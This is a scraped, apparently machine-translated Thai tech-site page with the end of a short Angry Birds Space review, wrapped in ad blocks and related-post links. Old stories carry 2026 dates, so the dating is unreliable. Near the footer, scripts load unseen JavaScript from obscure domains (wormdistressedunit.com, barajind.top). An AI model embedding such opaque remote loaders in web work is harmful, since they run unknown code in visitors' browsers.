 data-full-width-responsive="true"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="adlk-embed-1"></div>
</center><p><img src="//img.comprating.com/img/android/532/Angry-Birds-Space_1.jpg"></p>
<p>นอกเหนือจากสนามโน้มถ่วงแล้วยังมีด่านโบนัสให้คุณตามล่าไข่ทองคำ ระดับเหล่านี้เป็นพยักหน้าให้กับเกมอื่น ๆ เช่น Space Invaders หรือแม้แต่ Super Mario Bros</p>

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-1427824399252755" data-ad-slot="3871104749"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="adlk-embed-1"></div>
</center><p><img src="//img.comprating.com/img/android/532/Angry-Birds-Space_2.jpg"></p>
<p>เมนูใช้งานง่ายและยังเป็นแบบโต้ตอบคุณสามารถย้ายและกระจายดาวเคราะห์น้อยรอบ ๆ ระดับ</p>
<p><img src="//img.comprating.com/img/android/532/Angry-Birds-Space_3.jpg"></p>

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1427824399252755" data-ad-slot="4175470618" data-ad-format="auto"
 data-full-width-responsive="true"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="adlk-embed-1"></div>
</center></p>
<p>ขอแนะนำเกมนี้และสามารถดาวน์โหลดได้โดยมีราคาระหว่าง 0.79 ถึง 3.99 ยูโรสำหรับ iOS, Android, Mac และแพลตฟอร์ม PC</p>
<!-- google_ad_section_end -->
</div>

</article>



<div class="ag-box">

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-1427824399252755" data-ad-slot="3871104749"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="adlk-embed-1"></div>
</center>
</div>

<div class="post-bottom-meta">
<span class="tagcloud"><a href="/android/1" title="Android" rel="category tag">Android</a></span>
</div>

</div>

</div>

<div class="post-components">

<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title">
<h3>ตัวเลือกของบรรณาธิการ</h3>
</div>

<div class="related-posts-list">
<div class="related-item tie-video">
<a href="/10143801-is-htc-losing-interest-in-windows-phone" title="HTC เลิกสนใจ Windows Phone แล้วหรือ?" class="post-thumb"><img src="https://img.comprating.com/img/images/001/image-18.jpg" alt="HTC เลิกสนใจ Windows Phone แล้วหรือ?" title="HTC เลิกสนใจ Windows Phone แล้วหรือ?" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" style="width:236px;height:133px" data-src="https://img.comprating.com/img/images/001/image-18.jpg" /></a>
<h3 class="post-title"><a href="/10143801-is-htc-losing-interest-in-windows-phone" title="HTC เลิกสนใจ Windows Phone แล้วหรือ?" rel="bookmark">HTC เลิกสนใจ Windows Phone แล้วหรือ?</a></h3>
<div class="post-meta clearfix"><span class="date meta-item fa-before">2026</span></div>
</div><div class="related-item tie-video">
<a href="/10143802-samsung-ativ-q" title="Samsung Ativ Q" class="post-thumb"><img src="https://img.comprating.com/img/images/001/image-31.jpg" alt="Samsung Ativ Q" title="Samsung Ativ Q" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" style="width:236px;height:133px" data-src="https://img.comprating.com/img/images/001/image-31.jpg" /></a>
<h3 class="post-title"><a href="/10143802-samsung-ativ-q" title="Samsung Ativ Q" rel="bookmark">Samsung Ativ Q</a></h3>
<div class="post-meta clearfix"><span class="date meta-item fa-before">2026</span></div>
</div><div class="related-item tie-video">
<a href="/10143803-images-of-what-could-be-the-new-nokia-lumia-eos" title="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" class="post-thumb"><img src="https://img.comprating.com/img/images/001/image-43.jpg" alt="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" title="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" style="width:236px;height:133px" data-src="https://img.comprating.com/img/images/001/image-43.jpg" /></a>
<h3 class="post-title"><a href="/10143803-images-of-what-could-be-the-new-nokia-lumia-eos" title="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" rel="bookmark">รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่</a></h3>
<div class="post-meta clearfix"><span class="date meta-item fa-before">2026</span></div>
</div><div class="related-item tie-video">
<a href="/10143804-build-2013-devices-waiting-for-manufacturers" title="อุปกรณ์ Build 2013: รอผู้ผลิต" class="post-thumb"><img src="https://img.comprating.com/img/images/001/image-38.jpg" alt="อุปกรณ์ Build 2013: รอผู้ผลิต" title="อุปกรณ์ Build 2013: รอผู้ผลิต" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" style="width:236px;height:133px" data-src="https://img.comprating.com/img/images/001/image-38.jpg" /></a>
<h3 class="post-title"><a href="/10143804-build-2013-devices-waiting-for-manufacturers" title="อุปกรณ์ Build 2013: รอผู้ผลิต" rel="bookmark">อุปกรณ์ Build 2013: รอผู้ผลิต</a></h3>
<div class="post-meta clearfix"><span class="date meta-item fa-before">2026</span></div>
</div>
</div>

</div>

</div>
</div>


<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky">
<div class="theiaStickySidebar">

<div class="container-wrapper tabs-container-wrapper tabs-container-4">
<div class="widget tabs-widget">
<div class="widget-container">
<div class="tabs-widget">
<div class="tabs-wrapper">
<ul class="tabs">
<li><a href="#widget_tabs-2-popular">ตัวเลือกของบรรณาธิการ</a></li>

</ul>
<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
<ul class="tab-content-elements">
<li class="widget-post-list is-trending tie-video">
<div class="post-widget-thumbnail">
<a href="/10143801-is-htc-losing-interest-in-windows-phone" title="HTC เลิกสนใจ Windows Phone แล้วหรือ?" class="post-thumb"><img src="https://img.comprating.com/img/images/001/image-18.jpg" alt="HTC เลิกสนใจ Windows Phone แล้วหรือ?" title="HTC เลิกสนใจ Windows Phone แล้วหรือ?" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" style="width:110px;height:75px" data-src="https://img.comprating.com/img/images/001/image-18.jpg" /></a>
</div>
<div class="post-widget-body">
<h3 class="post-title"><a href="/10143801-is-htc-losing-interest-in-windows-phone" title="HTC เลิกสนใจ Windows Phone แล้วหรือ?" rel="bookmark">HTC เลิกสนใจ Windows Phone แล้วหรือ?</a></h3>
<div class="post-meta"><span class="date meta-item fa-before">2026</span></div>
</div>
</li><li class="widget-post-list is-trending tie-video">
<div class="post-widget-thumbnail">
<a href="/10143802-samsung-ativ-q" title="Samsung Ativ Q" class="post-thumb"><img src="https://img.comprating.com/img/images/001/image-31.jpg" alt="Samsung Ativ Q" title="Samsung Ativ Q" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" style="width:110px;height:75px" data-src="https://img.comprating.com/img/images/001/image-31.jpg" /></a>
</div>
<div class="post-widget-body">
<h3 class="post-title"><a href="/10143802-samsung-ativ-q" title="Samsung Ativ Q" rel="bookmark">Samsung Ativ Q</a></h3>
<div class="post-meta"><span class="date meta-item fa-before">2026</span></div>
</div>
</li><li class="widget-post-list is-trending tie-video">
<div class="post-widget-thumbnail">
<a href="/10143803-images-of-what-could-be-the-new-nokia-lumia-eos" title="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" class="post-thumb"><img src="https://img.comprating.com/img/images/001/image-43.jpg" alt="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" title="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" style="width:110px;height:75px" data-src="https://img.comprating.com/img/images/001/image-43.jpg" /></a>
</div>
<div class="post-widget-body">
<h3 class="post-title"><a href="/10143803-images-of-what-could-be-the-new-nokia-lumia-eos" title="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" rel="bookmark">รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่</a></h3>
<div class="post-meta"><span class="date meta-item fa-before">2026</span></div>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>

<div id="stream-item-widget-15" class="widget stream-item-widget widget-content-only">
<div class="stream-item-widget-content">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1427824399252755" data-ad-slot="4175470618" data-ad-format="auto"
 data-full-width-responsive="true"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="adlk-embed-1"></div></div>
</div>

<div id="posts-list-widget-6" class="container-wrapper widget posts-list">
<div class="widget-title the-global-title">
<h4>ตัวเลือกของบรรณาธิการ <span class="widget-title-icon fa"></span></h4>
</div>
<div class="posts-list-half-posts">
<ul class="posts-list-items">
<li class="widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a href="/10143801-is-htc-losing-interest-in-windows-phone" title="HTC เลิกสนใจ Windows Phone แล้วหรือ?" class="post-thumb"><img src="https://img.comprating.com/img/images/001/image-18.jpg" alt="HTC เลิกสนใจ Windows Phone แล้วหรือ?" title="HTC เลิกสนใจ Windows Phone แล้วหรือ?" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" style="width:162px;height:91px" data-src="https://img.comprating.com/img/images/001/image-18.jpg" /></a>
</div>
<div class="post-widget-body">
<h3 class="post-title"><a href="/10143801-is-htc-losing-interest-in-windows-phone" title="HTC เลิกสนใจ Windows Phone แล้วหรือ?" rel="bookmark">HTC เลิกสนใจ Windows Phone แล้วหรือ?</a></h3>
<div class="post-meta"><span class="date meta-item fa-before">2026</span></div>
</div>
</li><li class="widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a href="/10143802-samsung-ativ-q" title="Samsung Ativ Q" class="post-thumb"><img src="https://img.comprating.com/img/images/001/image-31.jpg" alt="Samsung Ativ Q" title="Samsung Ativ Q" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" style="width:162px;height:91px" data-src="https://img.comprating.com/img/images/001/image-31.jpg" /></a>
</div>
<div class="post-widget-body">
<h3 class="post-title"><a href="/10143802-samsung-ativ-q" title="Samsung Ativ Q" rel="bookmark">Samsung Ativ Q</a></h3>
<div class="post-meta"><span class="date meta-item fa-before">2026</span></div>
</div>
</li><li class="widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a href="/10143803-images-of-what-could-be-the-new-nokia-lumia-eos" title="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" class="post-thumb"><img src="https://img.comprating.com/img/images/001/image-43.jpg" alt="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" title="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" style="width:162px;height:91px" data-src="https://img.comprating.com/img/images/001/image-43.jpg" /></a>
</div>
<div class="post-widget-body">
<h3 class="post-title"><a href="/10143803-images-of-what-could-be-the-new-nokia-lumia-eos" title="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" rel="bookmark">รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่</a></h3>
<div class="post-meta"><span class="date meta-item fa-before">2026</span></div>
</div>
</li><li class="widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a href="/10143804-build-2013-devices-waiting-for-manufacturers" title="อุปกรณ์ Build 2013: รอผู้ผลิต" class="post-thumb"><img src="https://img.comprating.com/img/images/001/image-38.jpg" alt="อุปกรณ์ Build 2013: รอผู้ผลิต" title="อุปกรณ์ Build 2013: รอผู้ผลิต" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" style="width:162px;height:91px" data-src="https://img.comprating.com/img/images/001/image-38.jpg" /></a>
</div>
<div class="post-widget-body">
<h3 class="post-title"><a href="/10143804-build-2013-devices-waiting-for-manufacturers" title="อุปกรณ์ Build 2013: รอผู้ผลิต" rel="bookmark">อุปกรณ์ Build 2013: รอผู้ผลิต</a></h3>
<div class="post-meta"><span class="date meta-item fa-before">2026</span></div>
</div>
</li><li class="widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a href="/10143805-if-they-released-a-tablet" title="หากเปิดตัวแท็บเล็ต" class="post-thumb"><img src="https://img.comprating.com/img/images/001/image-51.jpg" alt="หากเปิดตัวแท็บเล็ต" title="หากเปิดตัวแท็บเล็ต" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" style="width:162px;height:91px" data-src="https://img.comprating.com/img/images/001/image-51.jpg" /></a>
</div>
<div class="post-widget-body">
<h3 class="post-title"><a href="/10143805-if-they-released-a-tablet" title="หากเปิดตัวแท็บเล็ต" rel="bookmark">หากเปิดตัวแท็บเล็ต</a></h3>
<div class="post-meta"><span class="date meta-item fa-before">2026</span></div>
</div>
</li><li class="widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a href="/10143806-emulating-the-sensation-of-touch-on-a-monitor-the-future-according-to-microsoft" title="จำลองความรู้สึกสัมผัสบนจอมอนิเตอร์ อนาคตตาม Microsoft" class="post-thumb"><img src="https://img.comprating.com/img/images/001/image-53.jpg" alt="จำลองความรู้สึกสัมผัสบนจอมอนิเตอร์ อนาคตตาม Microsoft" title="จำลองความรู้สึกสัมผัสบนจอมอนิเตอร์ อนาคตตาม Microsoft" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" style="width:162px;height:91px" data-src="https://img.comprating.com/img/images/001/image-53.jpg" /></a>
</div>
<div class="post-widget-body">
<h3 class="post-title"><a href="/10143806-emulating-the-sensation-of-touch-on-a-monitor-the-future-according-to-microsoft" title="จำลองความรู้สึกสัมผัสบนจอมอนิเตอร์ อนาคตตาม Microsoft" rel="bookmark">จำลองความรู้สึกสัมผัสบนจอมอนิเตอร์ อนาคตตาม Microsoft</a></h3>
<div class="post-meta"><span class="date meta-item fa-before">2026</span></div>
</div>
</li>
</ul>
</div>

<div class="clearfix"></div>

</div>

<div id="stream-item-widget-15" class="widget stream-item-widget widget-content-only">
<div class="stream-item-widget-content">

<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1427824399252755" data-ad-slot="8865383195"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="adlk-embed-1"></div>
</center></div>
</div>

</div>
</aside>

</div>
</div>


<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="footer-widgets-container">
<div class="container">
<div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-9" class="container-wrapper widget posts-list">

<div class="widget-title the-global-title">
<h4>ตัวเลือกของบรรณาธิการ</h4>
</div>

<div class="timeline-widget">
<ul class="posts-list-items">
<li>
<span class="date meta-item fa-before">2026</span>
<h3><a href="/10143801-is-htc-losing-interest-in-windows-phone" title="HTC เลิกสนใจ Windows Phone แล้วหรือ?" rel="bookmark">HTC เลิกสนใจ Windows Phone แล้วหรือ?</a></h3>
</li><li>
<span class="date meta-item fa-before">2026</span>
<h3><a href="/10143802-samsung-ativ-q" title="Samsung Ativ Q" rel="bookmark">Samsung Ativ Q</a></h3>
</li><li>
<span class="date meta-item fa-before">2026</span>
<h3><a href="/10143803-images-of-what-could-be-the-new-nokia-lumia-eos" title="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" rel="bookmark">รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่</a></h3>
</li><li>
<span class="date meta-item fa-before">2026</span>
<h3><a href="/10143804-build-2013-devices-waiting-for-manufacturers" title="อุปกรณ์ Build 2013: รอผู้ผลิต" rel="bookmark">อุปกรณ์ Build 2013: รอผู้ผลิต</a></h3>
</li>
</ul>
</div>

<div class="clearfix"></div>

</div>
</div>

<div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-9" class="container-wrapper widget posts-list">

<div class="widget-title the-global-title">
<h4>ตัวเลือกของบรรณาธิการ</h4>
</div>

<div class="timeline-widget">
<ul class="posts-list-items">
<li>
<span class="date meta-item fa-before">2026</span>
<h3><a href="/10143801-is-htc-losing-interest-in-windows-phone" title="HTC เลิกสนใจ Windows Phone แล้วหรือ?" rel="bookmark">HTC เลิกสนใจ Windows Phone แล้วหรือ?</a></h3>
</li><li>
<span class="date meta-item fa-before">2026</span>
<h3><a href="/10143802-samsung-ativ-q" title="Samsung Ativ Q" rel="bookmark">Samsung Ativ Q</a></h3>
</li><li>
<span class="date meta-item fa-before">2026</span>
<h3><a href="/10143803-images-of-what-could-be-the-new-nokia-lumia-eos" title="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" rel="bookmark">รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่</a></h3>
</li><li>
<span class="date meta-item fa-before">2026</span>
<h3><a href="/10143804-build-2013-devices-waiting-for-manufacturers" title="อุปกรณ์ Build 2013: รอผู้ผลิต" rel="bookmark">อุปกรณ์ Build 2013: รอผู้ผลิต</a></h3>
</li>
</ul>
</div>

<div class="clearfix"></div>

</div>
</div>

<div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-9" class="container-wrapper widget posts-list">

<div class="widget-title the-global-title">
<h4>ตัวเลือกของบรรณาธิการ</h4>
</div>

<div class="timeline-widget">
<ul class="posts-list-items">
<li>
<span class="date meta-item fa-before">2026</span>
<h3><a href="/10143801-is-htc-losing-interest-in-windows-phone" title="HTC เลิกสนใจ Windows Phone แล้วหรือ?" rel="bookmark">HTC เลิกสนใจ Windows Phone แล้วหรือ?</a></h3>
</li><li>
<span class="date meta-item fa-before">2026</span>
<h3><a href="/10143802-samsung-ativ-q" title="Samsung Ativ Q" rel="bookmark">Samsung Ativ Q</a></h3>
</li><li>
<span class="date meta-item fa-before">2026</span>
<h3><a href="/10143803-images-of-what-could-be-the-new-nokia-lumia-eos" title="รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่" rel="bookmark">รูปภาพของสิ่งที่อาจเป็น Nokia Lumia EOS ใหม่</a></h3>
</li><li>
<span class="date meta-item fa-before">2026</span>
<h3><a href="/10143804-build-2013-devices-waiting-for-manufacturers" title="อุปกรณ์ Build 2013: รอผู้ผลิต" rel="bookmark">อุปกรณ์ Build 2013: รอผู้ผลิต</a></h3>
</li>
</ul>
</div>

<div class="clearfix"></div>

</div>
</div>

<div class="tie-col-md-3 normal-side">
<div id="posts-list-widget-9" class="container-wrapper widget posts-list">

<div class="widget-title the-global-title">
<h4>ตัวเลือกของบรรณาธิการ</h4>
</div>

<div class="timeline-widget">
<ul class="posts-list-items">
<li>
<h3><a href="/android/1" title="Android" rel="category tag">Android</a></h3>
</li><li>
<h3><a href="/hardware/1" title="ฮาร์ดแวร์" rel="category tag">ฮาร์ดแวร์</a></h3>
</li><li>
<h3><a href="/internet/1" title="อินเทอร์เน็ต" rel="category tag">อินเทอร์เน็ต</a></h3>
</li><li>
<h3><a href="/juegos/1" title="เกม" rel="category tag">เกม</a></h3>
</li><li>
<h3><a href="/noticias/1" title="ข่าว" rel="category tag">ข่าว</a></h3>
</li><li>
<h3><a href="/procesadores/1" title="หน่วยประมวลผล" rel="category tag">หน่วยประมวลผล</a></h3>
</li><li>
<h3><a href="/reviews/1" title="ความคิดเห็น" rel="category tag">ความคิดเห็น</a></h3>
</li><li>
<h3><a href="/smartphone/1" title="มาร์ทโฟน" rel="category tag">มาร์ทโฟน</a></h3>
</li><li>
<h3><a href="/tarjetas-gr-ficas/1" title="กราฟิกการ์ด" rel="category tag">กราฟิกการ์ด</a></h3>
</li><li>
<h3><a href="/tutoriales/1" title="สอน" rel="category tag">สอน</a></h3>
</li><li>
<h3><a href="/bing/1" title="บิง" rel="category tag">บิง</a></h3>
</li><li>
<h3><a href="/laptops/1" title="แล็ปท็อป" rel="category tag">แล็ปท็อป</a></h3>
</li><li>
<h3><a href="/office/1" title="สำนักงาน" rel="category tag">สำนักงาน</a></h3>
</li><li>
<h3><a href="/windows/1" title="หน้าต่าง" rel="category tag">หน้าต่าง</a></h3>
</li><li>
<h3><a href="/xbox/1" title="Xbox" rel="category tag">Xbox</a></h3>
</li>
</ul>
</div>

<div class="clearfix"></div>

</div>
</div>

</div>
</div>

<div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">

<div class="clearfix"></div>
</div>
</div>

<div class="tie-col-sm-4 normal-side">

</div>

<div class="tie-col-sm-4 normal-side">

</div>
</div>
</div>
</div>
</div>

<div id="site-info" class="site-info site-info-layout-2">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">

<div class="copyright-text copyright-text-first">

<p>&copy; Copyright th.comprating.com, 2026 มกราคม | <a href="https://th.comprating.com/about-site" title="เกี่ยวกับไซต์">เกี่ยวกับไซต์</a> | <a href="https://th.comprating.com/contacts" title="ผู้ติดต่อ">ผู้ติดต่อ</a> | <a href="https://th.comprating.com/privacy-policy" title="นโยบายความเป็นส่วนตัว">นโยบายความเป็นส่วนตัว</a>.</p>

</div>

<div class="footer-menu">
<ul id="menu-bottom-menu" class="menu">
<li>
<h3><a href="/android/1" title="Android" rel="category tag">Android</a></h3>
</li><li>
<h3><a href="/hardware/1" title="ฮาร์ดแวร์" rel="category tag">ฮาร์ดแวร์</a></h3>
</li><li>
<h3><a href="/internet/1" title="อินเทอร์เน็ต" rel="category tag">อินเทอร์เน็ต</a></h3>
</li><li>
<h3><a href="/juegos/1" title="เกม" rel="category tag">เกม</a></h3>
</li><li>
<h3><a href="/noticias/1" title="ข่าว" rel="category tag">ข่าว</a></h3>
</li><li>
<h3><a href="/procesadores/1" title="หน่วยประมวลผล" rel="category tag">หน่วยประมวลผล</a></h3>
</li><li>
<h3><a href="/reviews/1" title="ความคิดเห็น" rel="category tag">ความคิดเห็น</a></h3>
</li><li>
<h3><a href="/smartphone/1" title="มาร์ทโฟน" rel="category tag">มาร์ทโฟน</a></h3>
</li><li>
<h3><a href="/tarjetas-gr-ficas/1" title="กราฟิกการ์ด" rel="category tag">กราฟิกการ์ด</a></h3>
</li><li>
<h3><a href="/tutoriales/1" title="สอน" rel="category tag">สอน</a></h3>
</li><li>
<h3><a href="/bing/1" title="บิง" rel="category tag">บิง</a></h3>
</li><li>
<h3><a href="/laptops/1" title="แล็ปท็อป" rel="category tag">แล็ปท็อป</a></h3>
</li><li>
<h3><a href="/office/1" title="สำนักงาน" rel="category tag">สำนักงาน</a></h3>
</li><li>
<h3><a href="/windows/1" title="หน้าต่าง" rel="category tag">หน้าต่าง</a></h3>
</li><li>
<h3><a href="/xbox/1" title="Xbox" rel="category tag">Xbox</a></h3>
</li>
</ul>
</div>

<script type='text/javascript' src='//wormdistressedunit.com/b4/37/4c/b4374cf96eb2bb5765a17b6b44f53ee9.js'></script>

<script>
(function() {
  const containers = ["adlk-embed-1"];
  const init = (id) => {
    if (window.UTInventoryCore && document.getElementById(id)) {
      new window.UTInventoryCore({
        type: "embed",
        host: 294,
        content: false,
        container: id,
        width: 400,
        height: 225,
        playMode: "autoplay",
        collapse: "none",
        infinity: true,
        infinityTimer: 1,
        withoutIframe: true,
      });
    }
  };
  const tryInit = () => {
    if (window.UTInventoryCore) containers.forEach(init);
    else setTimeout(tryInit, 100);
  };
  tryInit();
})();
</script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 294,
      content: false,
      adaptive: true,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "right",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      interfaceType: 0,
      withoutIframe: true,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
        mobileStickyHeight: 25,
      }
    });
    return;
  }
  if (!window.UTInventoryCore) {
    setTimeout(UTCoreInitialization, 100);
  }
})();
</script>

<!-- Yandex.Metrika counter -->
<script>(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(65184358, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65184358" alt="Metrix" title="Metrix" style="position:absolute;left:-9999px" /></div></noscript>
<div class="tgx-rlf" data-rlf-id="25340" data-rlf-auto="1" data-rlf-flt="1" data-rlf-dock="0" data-rlf-mob="1" data-rlf-align="rb" data-rlf-fw="420"></div>
</div>
</div>
</div>
</div>
</footer>
<div class="mobile-share-buttons-spacer"></div>
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="fa fa-angle-up"></span> <span class="screen-reader-text">Back to top button</span></a>
</div>

<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn light-btn"><span class="screen-reader-text">Close</span></a>
<div id="mobile-container">
<div id="mobile-menu"></div>
</div>
</div>
</aside>
</div>
</div>

<div id="reading-position-indicator"></div>

<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div>

<div id="is-scroller-outer">
<div id="is-scroller"></div>
</div>


<script src="https://comprating.com/template/022/js/jquery-3.4.1.min.js"></script>
<script defer src="https://comprating.com/template/022/js/scripts.js"></script>
<script>
var tie = {
"is_rtl": "",
"ajaxurl": "",
"is_taqyeem_active": "1",
"is_sticky_video": "",
"mobile_menu_top": "",
"mobile_menu_active": "true",
"mobile_menu_parent": "",
"lightbox_all": "true",
"lightbox_gallery": "true",
"lightbox_skin": "dark",
"lightbox_thumb": "horizontal",
"lightbox_arrows": "",
"is_singular": "1",
"reading_indicator": "true",
"lazyload": "true",
"select_share": "true",
"select_share_twitter": "true",
"select_share_facebook": "true",
"select_share_linkedin": "true",
"select_share_email": "",
"facebook_app_id": "1050426888323267",
"twitter_username": "tielabs",
"responsive_tables": "true",
"ad_blocker_detector": "",
"sticky_behavior": "upwards",
"sticky_desktop": "true",
"sticky_mobile": "true",
"sticky_mobile_behavior": "upwards",
"ajax_loader": "<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>",
"type_to_search": "1",
"lang_no_results": "Nothing Found",
"is_buddypress_active": "1"
};
</script>
<script defer src="https://comprating.com/template/022/js/scripts.min.js"></script>
<script defer src="https://comprating.com/template/022/js/desktop.min.js"></script>
<script defer src="https://comprating.com/template/022/js/live-search.js"></script>
<script defer src="https://comprating.com/template/022/js/br-news.js"></script>
<script defer src="https://comprating.com/template/022/js/sliders.min.js"></script>


<script type="text/javascript" src="https://barajind.top/?te=gqywkm3fgu5ha3ddf44dknbw" async></script>
<script>
! function(t) {
"use strict";
t.loadCSS || (t.loadCSS = function() {});
var e = loadCSS.relpreload = {};
if (e.support = function() {
var e;
try {
e = t.document.createElement("link").relList.supports("preload")
} catch (t) {
e = !1
}
return function() {
return e
}
}(), e.bindMediaToggle = function(t) {
var e = t.media || "all";

function a() {
t.addEventListener ? t.removeEventListener("load", a) : t.attachEvent && t.detachEvent("onload", a), t.setAttribute("onload", null), t.media = e
}
t.addEventListener ? t.addEventListener("load", a) : t.attachEvent && t.attachEvent("onload", a), setTimeout(function() {
t.rel = "stylesheet", t.media = "only x"
}), setTimeout(a, 3e3)
}, e.poly = function() {
if (!e.support())
for (var a = t.document.getElementsByTagName("link"), n = 0; n < a.length; n++) {
var o = a[n];
"preload" !== o.rel || "style" !== o.getAttribute("as") || o.getAttribute("data-loadcss") || (o.setAttribute("data-loadcss", !0), e.bindMediaToggle(o))
}
}, !e.support()) {
e.poly();
var a = t.setInterval(e.poly, 500);
t.addEventListener ? t.addEventListener("load", function() {
e.poly(), t.clearInterval(a)
}) : t.attachEvent && t.attachEvent("onload", function() {
e.poly(), t.clearInterval(a)
})
}
"undefined" != typeof exports ? exports.loadCSS = loadCSS : t.loadCSS = loadCSS
}("undefined" != typeof global ? global : this);

var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;

var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
if (typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
console.warn('Slow Connection Google Fonts Disabled');
} else {
WebFontConfig = {
google: {
families: ['Poppins:regular,500,600,700:latin&display=swap']
}
};

(function() {
var wf = document.createElement('script');
wf.src = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
}
</script>
